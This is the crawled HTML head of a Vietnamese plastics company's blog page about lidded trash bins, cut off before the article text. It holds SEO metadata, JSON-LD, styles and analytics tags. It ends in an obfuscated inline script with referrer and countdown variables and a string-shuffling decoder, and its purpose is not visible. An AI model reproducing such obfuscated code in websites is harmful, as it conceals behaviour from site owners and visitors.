

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhuaphatthanh.com/thung-rac-co-nap-day-tot-nhat.html
body_size: 34609
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Thùng Rác Có Nắp Đậy Tốt Nhất | Top Lựa Chọn Hàng Đầu</title><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0" /><meta name="theme-color" content="#fff" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="shortcut icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/vnd.microsoft.icon"><link rel="icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/x-icon"><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg"><meta name="description" content="Thùng rác là món đồ không thể thiểu ở bất kỳ nơi đâu. Hiện nay, trên thị trường có vô vàn các mẫu mã, kiểu dáng thùng rác khác nhau. Để các bạn không mất"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://nhuaphatthanh.com/thung-rac-co-nap-day" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Thùng Rác Có Nắp Đậy Tốt Nhất | Top Lựa Chọn Hàng Đầu" /><meta property="og:description" content="Thùng rác là món đồ không thể thiểu ở bất kỳ nơi đâu. Hiện nay, trên thị trường có vô vàn các mẫu mã, kiểu dáng thùng rác khác nhau. Để các bạn không mất" /><meta property="og:url" content="https://nhuaphatthanh.com/thung-rac-co-nap-day" /><meta property="og:site_name" content="Nhựa Phát Thành" /><meta property="article:section" content="Tin tức" /><meta property="og:updated_time" content="2025-04-16T14:07:09+07:00" /><meta property="og:image" content="https://nhuaphatthanh.com/wp-content/uploads/2022/08/thung-rac-co-nap-day-tot-nhat.jpeg" /><meta property="og:image:secure_url" content="https://nhuaphatthanh.com/wp-content/uploads/2022/08/thung-rac-co-nap-day-tot-nhat.jpeg" /><meta property="og:image:width" content="900" /><meta property="og:image:height" content="560" /><meta property="og:image:alt" content="Thùng Rác Có Nắp Đậy Tốt Nhất | Top Lựa Chọn Hàng Đầu" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2025-01-13T15:28:30+07:00" /><meta property="article:modified_time" content="2025-04-16T14:07:09+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Thùng Rác Có Nắp Đậy Tốt Nhất | Top Lựa Chọn Hàng Đầu" /><meta name="twitter:description" content="Thùng rác là món đồ không thể thiểu ở bất kỳ nơi đâu. Hiện nay, trên thị trường có vô vàn các mẫu mã, kiểu dáng thùng rác khác nhau. Để các bạn không mất" /><meta name="twitter:image" content="https://nhuaphatthanh.com/wp-content/uploads/2022/08/thung-rac-co-nap-day-tot-nhat.jpeg" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="Phạm Hoa" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="6 phút" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://nhuaphatthanh.com/#person","name":"Nh\u1ef1a Ph\u00e1t Th\u00e0nh","url":"https://nhuaphatthanh.com","logo":{"@type":"ImageObject","@id":"https://nhuaphatthanh.com/#logo","url":"https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-logo-150x150.png","contentUrl":"https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-logo-150x150.png","caption":"Nh\u1ef1a Ph\u00e1t Th\u00e0nh","inLanguage":"vi"},"image":{"@id":"https://nhuaphatthanh.com/#logo"}},{"@type":"WebSite","@id":"https://nhuaphatthanh.com/#website","url":"https://nhuaphatthanh.com","name":"Nh\u1ef1a Ph\u00e1t Th\u00e0nh","publisher":{"@id":"https://nhuaphatthanh.com/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://nhuaphatthanh.com/wp-content/uploads/2022/08/thung-rac-co-nap-day-tot-nhat.jpeg","url":"https://nhuaphatthanh.com/wp-content/uploads/2022/08/thung-rac-co-nap-day-tot-nhat.jpeg","width":"900","height":"560","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://nhuaphatthanh.com/thung-rac-co-nap-day#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nhuaphatthanh.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nhuaphatthanh.com/tin-tuc","name":"Tin t\u1ee9c"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nhuaphatthanh.com/thung-rac-co-nap-day-tot-nhat.html","name":"Th\u00f9ng R\u00e1c C\u00f3 N\u1eafp \u0110\u1eady T\u1ed1t Nh\u1ea5t | Top L\u1ef1a Ch\u1ecdn H\u00e0ng \u0110\u1ea7u"}}]},{"@type":"WebPage","@id":"https://nhuaphatthanh.com/thung-rac-co-nap-day#webpage","url":"https://nhuaphatthanh.com/thung-rac-co-nap-day","name":"Th\u00f9ng R\u00e1c C\u00f3 N\u1eafp \u0110\u1eady T\u1ed1t Nh\u1ea5t | Top L\u1ef1a Ch\u1ecdn H\u00e0ng \u0110\u1ea7u","datePublished":"2025-01-13T15:28:30+07:00","dateModified":"2025-04-16T14:07:09+07:00","isPartOf":{"@id":"https://nhuaphatthanh.com/#website"},"primaryImageOfPage":{"@id":"https://nhuaphatthanh.com/wp-content/uploads/2022/08/thung-rac-co-nap-day-tot-nhat.jpeg"},"inLanguage":"vi","breadcrumb":{"@id":"https://nhuaphatthanh.com/thung-rac-co-nap-day#breadcrumb"}},{"@type":"Person","@id":"https://nhuaphatthanh.com/tac-gia/phamhoa","name":"Ph\u1ea1m Hoa","description":"T\u00f4i l\u00e0 Ph\u1ea1m Hoa CEO c\u00f4ng ty Nh\u1ef1a Ph\u00e1t Th\u00e0nh, l\u00e0 ng\u01b0\u1eddi ch\u1ecbu tr\u00e1ch nhi\u1ec7m v\u1ec1 n\u1ed9i dung c\u1ee7a website nhuaphatthanh.com. S\u1edf th\u00edch nghi\u00ean c\u1ee9u Digital Marketing, website, v\u00e0 ni\u1ec1m \u0111am m\u00ea l\u1edbn nh\u1ea5t c\u1ee7a t\u00f4i l\u00e0 kinh doanh.","url":"https://nhuaphatthanh.com/tac-gia/phamhoa","image":{"@type":"ImageObject","@id":"https://nhuaphatthanh.com/wp-content/litespeed/avatar/69a5b831e258dc64f6087777724126c1.jpg?ver=1768798929","url":"https://nhuaphatthanh.com/wp-content/litespeed/avatar/69a5b831e258dc64f6087777724126c1.jpg?ver=1768798929","caption":"Ph\u1ea1m Hoa","inLanguage":"vi"},"sameAs":["https://nhuaphatthanh.com/"]},{"@type":"BlogPosting","headline":"Th\u00f9ng R\u00e1c C\u00f3 N\u1eafp \u0110\u1eady T\u1ed1t Nh\u1ea5t | Top L\u1ef1a Ch\u1ecdn H\u00e0ng \u0110\u1ea7u","datePublished":"2025-01-13T15:28:30+07:00","dateModified":"2025-04-16T14:07:09+07:00","articleSection":"Tin t\u1ee9c","author":{"@id":"https://nhuaphatthanh.com/tac-gia/phamhoa","name":"Ph\u1ea1m Hoa"},"publisher":{"@id":"https://nhuaphatthanh.com/#person"},"description":"Th\u00f9ng r\u00e1c l\u00e0 m\u00f3n \u0111\u1ed3 kh\u00f4ng th\u1ec3 thi\u1ec3u \u1edf b\u1ea5t k\u1ef3 n\u01a1i \u0111\u00e2u. Hi\u1ec7n nay, tr\u00ean th\u1ecb tr\u01b0\u1eddng c\u00f3 v\u00f4 v\u00e0n c\u00e1c m\u1eabu m\u00e3, ki\u1ec3u d\u00e1ng th\u00f9ng r\u00e1c kh\u00e1c nhau. \u0110\u1ec3 c\u00e1c b\u1ea1n kh\u00f4ng m\u1ea5t","name":"Th\u00f9ng R\u00e1c C\u00f3 N\u1eafp \u0110\u1eady T\u1ed1t Nh\u1ea5t | Top L\u1ef1a Ch\u1ecdn H\u00e0ng \u0110\u1ea7u","@id":"https://nhuaphatthanh.com/thung-rac-co-nap-day#richSnippet","isPartOf":{"@id":"https://nhuaphatthanh.com/thung-rac-co-nap-day#webpage"},"image":{"@id":"https://nhuaphatthanh.com/wp-content/uploads/2022/08/thung-rac-co-nap-day-tot-nhat.jpeg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://nhuaphatthanh.com/thung-rac-co-nap-day#webpage"}}]}</script> <link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://nhuaphatthanh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhuaphatthanh.com%2Fthung-rac-co-nap-day-tot-nhat.html" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://nhuaphatthanh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhuaphatthanh.com%2Fthung-rac-co-nap-day-tot-nhat.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nhuaphatthanh.com/wp-content/litespeed/css/09da5951cf816729d6da8053b06b2fc5.css?ver=e2896" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 105%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */</style> <script type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/js/lib/jquery.min.js" id="jquery-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://nhuaphatthanh.com/gio-hang","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="gda_ajax-js-extra" type="litespeed/javascript">var gda_ajax_obj={"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","smart_nonce":"0bc2cc5e41","posts":"{\"page\":0,\"name\":\"thung-rac-co-nap-day-tot-nhat\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":9,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"}</script> <link rel="https://api.w.org/" href="https://nhuaphatthanh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhuaphatthanh.com/wp-json/wp/v2/posts/11236" /><link rel='shortlink' href='https://nhuaphatthanh.com/?p=11236' />
 <script type="litespeed/javascript">(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2499106,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r)})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-578638201"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-578638201')</script> <meta name='dmca-site-verification' content='a0hGcTdZL0RUYWlMb0hQVFhDOGRvMThLOERiaEd6WXlBUEd4ekRJZGFZRT01' />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-T48V3M8')</script> <meta name="google-site-verification" content="RDf52i9xS_W3iN_aXVqIRHR0cvCXf5fWQD_2ODmGjsg" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-154437845-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-154437845-1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-P4N77JCMTW"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-P4N77JCMTW')</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P6BXFJPF')</script>  <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","j1nv74iye7")</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 105.76213637002824,
    "longitude": 21.044557275486422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.instagram.com/nhuaphatthanh2024/",
    "https://www.youtube.com/@phatthanhnhua",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://www.pinterest.com/phatthanhn/",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh.blog.fc2.com/"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he/}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Trên đây là thông tin liên hệ Nhựa Phát Thành,chúng tôi chuyên cung cấp nhựa, Pallet",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-01",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "AboutPage",
  "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
  "alternateName": "Nhựa Phát Thành",
  "description": "Nhựa Phát Thành cung cấp các sản phẩm nhựa bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…",
  "specialty": "Giới thiệu Nhựa Phát Thành, ...",
  "relatedLink": "https://nhuaphatthanh.com/gioi-thieu",
  "about": "Nhựa Phát Thành cơ sở sản xuất, kinh doanh các sản phẩm từ nhựa: pallet, màng co, thùng chứa, thùng rác, ... Chất lượng số #1 toàn quốc - Lấy uy tín làm đầu",
  "publisher": {
    "@type": "Organization",
    "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
    "logo": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
    "telephone": "0933 830 886",
    "email": "cskh@nhuaphatthanh.com",
     "sameAs": [
     "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://nhuaphatthanh2024.weebly.com/"
    ],
    "url": "https://nhuaphatthanh.com/",
    "image": "https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
    "description": "Các sản phẩm nhựa công ty cung cấp bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…Tại Phát Thành mỗi sản phẩm là kết tinh của sự phát triển của khoa học công nghệ hiện đại, tinh thần làm việc hăng say của đội ngũ công nhân viên và nguồn nguyên nhiên liệu chất lượng cao tạo nên uy tín của công ty.",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
      "addressLocality": "Hà Nội",
      "addressRegion": "Hà Nội",
      "postalCode": "100000"
    }
  }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Phạm Hoa",
  "url": "https://nhuaphatthanh.com/tac-gia/phamhoa",
  "image": "",
  "sameAs": [
    "https://www.facebook.com/phamhoa.nhuaphatthanh/",
    "https://twitter.com/phamhoa_nhuapt",
    "https://phamhoa.blog.fc2.com/",
    "https://www.youtube.com/@phamhoanhuaphatthanh",
    "https://phamhoanhuaphatthanh.blogspot.com/",
    "https://www.pinterest.com/phamhoanhuaphatthanh/",
    "https://phamhoa.tumblr.com/",
    "https://phamhoanhuaphatthanh.weebly.com/",
    "https://phamhoanhuaphatthanh.wordpress.com/",
    "https://sites.google.com/view/phamhoanhuaphatthanh",
    "https://nhuaphatthanh.com/tac-gia/phamhoa"
  ],
  "jobTitle": "CEO",
  "worksFor": {
    "@type": "Organization",
    "name": "CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH"
  }  
}</script> <script type="litespeed/javascript" data-src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script type="litespeed/javascript">var referrer,checkFefer,flagref,html,startcountdown;(function(){var vCi='',rrB=161-150;function eEZ(f){var o=122535;var s=f.length;var q=[];for(var e=0;e<s;e++){q[e]=f.charAt(e)};for(var e=0;e<s;e++){var n=o*(e+470)+(o%53452);var h=o*(e+273)+(o%26054);var c=n%s;var p=h%s;var b=q[c];q[c]=q[p];q[p]=b;o=(n+h)%2871090};return q.join('')};var kgw=eEZ('mufebazkcoogtrdwnrhcvxtnjqlopsyrtsiuc').substr(0,rrB);var Yhf='v<(a"agg6,cv=dh"el,q!Agu["f;+9)njbio+hhnvsv(.r;vwCr<exvhfto6,f0"d=18a](]ntl,8(n85 b0;p+,r1vi2s8,gl4}up=alg+h2n;eh{;0.uabfa;au((7r]eec=;vc,eifl8o1d.)3xugl7]j}7=set]{mal)fnnvr>1r6" rat;n)A+nritn[=r0;0ob(*dthr,((f<vr(hmr;[svlC;g+y0jus, k0h-,=f)a)(egr-{r9t9.)akft ](]jjr;s[t"=s6.apntts;A==+u;-iujzoeie l)(+ok9 ";]j=irrvrpl [l(n)0f;b.rr=a"o7rrou= ;l1dacrcvarov;=,ivr)u0al]ye,b;j++.ecp-[,=vid;+n9gu-l((2+ [a;jr15du ,w;aa+3{=c2-" rrn,ao7hr6,h{gt(g; fs.h)=r=go++o)=6=);l=a==.a{ 